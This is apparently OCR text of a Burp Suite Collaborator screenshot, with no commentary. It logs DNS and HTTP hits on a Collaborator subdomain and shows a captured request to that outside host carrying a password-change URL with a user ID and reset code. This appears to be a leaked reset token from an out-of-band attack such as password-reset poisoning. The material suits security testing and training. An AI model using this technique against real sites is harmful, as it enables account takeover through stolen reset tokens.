 SHURE
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 3 seconds Poll now
# Time Type Payload Comment
6 2021-Sep-27 06:01:51 UTC DNS 2wzcd6d4c6rsbm5k6lv7bj58azgq4f
7 2021-Sep-27 06:01:53 UTC DNS 2wzcd6d4c6rsbm5k6lv7bj58azgq4f
8 2021-Sep-27 06:01:53 UTC DNS 2wzcd6d4c6rsbm5k6lv7bj58azgq4f
9 2021-Sep-27 06:01:51 UTC DNS 2wzcd6d4c6rsbm5k6lv7bj58azgq4f
10 2021-Sep-27 06:02:08 UTC HTTP 2wzcd6d4c6rsbm5k6lv7bj58azgq4f
11 2021-Sep-27 06:02:10 UTC HTTP 2wzcd6d4c6rsbm5k6lv7bj58azgq4f
12 2021-Sep-27 06:02:08 UTC HTTP 2wzcd6d4c6rsbm5k6lv7bj58azgq4f
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
1 GET /1/user/changepassword.aspx?userId=7&code=ETBLLHAGERTTZBXNPSAP HTTP/1.1
2 Host: 2wzcd6d4c6rsbm5k6lv7bj58azgq4f.burpcollaborator.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9
10